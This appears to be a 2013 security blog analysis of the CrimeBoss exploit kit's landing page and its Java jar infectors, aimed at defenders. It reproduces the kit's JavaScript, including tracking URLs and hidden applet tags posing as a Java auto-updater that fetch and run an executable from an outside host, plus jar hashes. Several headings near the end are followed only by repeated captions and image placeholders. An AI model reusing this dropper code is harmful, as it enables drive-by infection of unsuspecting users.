CrimeBoss landing page and its Jar infector
29 Jan 2013I will explain how CrimeBoss Exploit Kit tried to infect your PC under several java conditions detected by faking the Java(TM) Platform SE Auto Updater. Please refer to the CrimeBoss infection case investigated here -->>[HERE] CrimeBoss is a pure Java utilized infector, but it has the fallbacks, even wthout java you can get infected too, please see the below codes well. Please see the image below to know the flow & which subjects are exposed in this post:Paste of the safe-viewing URL we stored them in here: here.
Exploit Kit Landing Page
The Java versions targeted by this infection://Normal function JSM_onLoadA(){ //if (jsm_lab_on) JSM_labReport(jsm_lab_loaded); if (jsm_lab_on) JSM_labReport2(jsm_lab_loaded);} //Java JMX function JSM_onLoadB(){ //if (jsm_lab_on) JSM_labReport(jsm_lab_loaded); if (jsm_lab_on) JSM_labReport2(jsm_lab_loaded + '&k=j');} //Java 7 function JSM_onLoadC(){ //if (jsm_lab_on) JSM_labReport(jsm_lab_loaded); if (jsm_lab_on) JSM_labReport2(jsm_lab_loaded+ '&k=c');}Status of java in the browser is checked by accessing boyssuitsonline.com/jex/index.phpvar jsm_lab_access = 'h00p://boyssuitsonline.com/jex/index.php?action=stats_access'; var jsm_lab_javaon = 'h00p://boyssuitsonline.com/jex/index.php?action=stats_javaon'; var jsm_lab_javaoff = 'h00p://boyssuitsonline.com/jex/index.php?action=stats_javaoff'; var jsm_lab_loaded = 'h00p://boyssuitsonline.com/jex/index.php?action=stats_loaded'; var jsm_lab_loadfail = 'h00p://boyssuitsonline.com/jex/index.php?action=stats_loadfail';How the infection handled per Java version (changeable)function JSM_getAppletHtml() { return '<applet name="Java(TM) Platform SE Auto Updater" code="amor.class" archive="' + JSM_getAppletURL() + '" width="0" height="0" style="visibility: hidden" mayscript="true"> <param name="link" value="h00p://patuamusic.com.br/app/rh.exe;exe;0"> </param></applet>';} function JSM_getAppletHtml_Y() {return '<applet name="Java(TM) Platform SE Auto Updater" code="amor.class" archive="' + jsm_applet_url + ' java7.jar?r=' + Math.floor(100000 + (Math.random()*999999 + 1)) + '" width="0" height="0" style="visibility: hidden"> <param name="link" value="h00p://patuamusic.com.br/app/rh.exe;exe;0"> </param> </applet>';} function JSM_getAppletHtml_X() {return '<applet name="Java(TM) Platform SE Auto Updater" code="amor.class" archive="' + jsm_applet_url + ' jmx.jar?r=' + Math.floor(100000 + (Math.random()*999999 + 1)) + '" width="0" height="0" style="visibility: hidden"> <param name="link" value="h00p://patuamusic.com.br/app/rh.exe;exe;0"> </param> </applet>';}And these are the components infector jar files detected in the same directory with others:2013/01/25 09:31 4,384 amor1.jar f3e6c245aebeafa7bf9e7d1e4b67c7e1 2013/01/25 09:29 5,237 jmx.jar fbccf2e1338e496199401f543aad1a3cJARs with the below exploitation methods used..
1. jmx.jar 2. amor1.jar
----
#MalwareMustDie!
 Hiding a class in the binary code:
Hiding a class in the binary code:
 In full view:
In full view:

 Which cracked to be B.class called by the main..
Which cracked to be B.class called by the main..
 They preparing planB for the exploitation doesn't work by direct download URL:
They preparing planB for the exploitation doesn't work by direct download URL:


 How it used the BufferInputStrea to feed with exploit strings:
How it used the BufferInputStrea to feed with exploit strings:

